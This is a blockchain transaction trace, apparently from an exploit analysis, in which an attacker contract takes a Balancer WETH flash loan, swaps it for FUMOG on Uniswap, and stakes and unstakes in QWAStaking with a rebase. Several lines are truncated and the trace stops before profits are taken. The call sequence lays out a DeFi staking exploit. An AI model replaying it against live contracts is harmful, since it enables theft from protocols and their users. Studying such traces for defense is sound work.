 [Sender] attacker
0 → CALL [Receiver] attackContract.0x84bc1f3a(raw data) ▶ ()
1 → CALL Balancer: Vault.flashLoan Calldata (recipient=[Receiver]attackContract, tokens=[WETH], amounts=["5,000,000,000,000,000,000"], userDa
2 → STATICCALL WETH.balanceOf Calldata (Balancer: Vault) ▶ (49,708,434,009,779,949,096,559)
2 → STATICCALL ProtocolFeesCollector.getFlashLoanFeePercentage Calldata () ▶ (0)
2 → CALL WETH.transfer Calldata (dst=[Receiver]attackContract, wad=5,000,000,000,000,000,000) ▶ (true)
2 → CALL [Receiver] attackContract.receiveFlashLoan Calldata (tokens=[WETH], amounts=["5,000,000,000,000,000,000"], feeAmounts=["0"], user
3 → CALL WETH.approve Calldata (guy=Uniswap V2: Router 2, wad=(long param)) ▶ (true)
3 → STATICCALL WETH.balanceOf Calldata ([Receiver]attackContract) ▶ (5,000,000,000,000,000,000)
3 → CALL Uniswap V2: Router 2.swapExactTokensForTokens Calldata (amountIn=5,000,000,000,000,000,000, amountOutMin=0, path=[WETH, FUMOG],
3 → CALL FUMOG.transfer Calldata (recipient=[Receiver]attackContract, amount=1) ▶ (true)
3 → CALL FUMOG.approve Calldata (spender=QWAStaking, amount=(long param)) ▶ (true)
3 → CALL sFUMOG.approve Calldata (spender=QWAStaking, value=(long param)) ▶ (true)
3 → STATICCALL FUMOG.balanceOf Calldata (account=[Receiver]attackContract) ▶ (4,292,715,376,335)
3 → CALL QWAStaking.stake Calldata (_to=[Receiver]attackContract, _amount=4,292,715,376,335) ▶ ()
3 → STATICCALL sFUMOG.balanceOf Calldata (who=[Receiver]attackContract) ▶ (4,292,715,376,335)
3 → CALL QWAStaking.unstake Calldata (_to=[Receiver]attackContract, _amount=4,292,715,376,335, _rebase=true) ▶ ()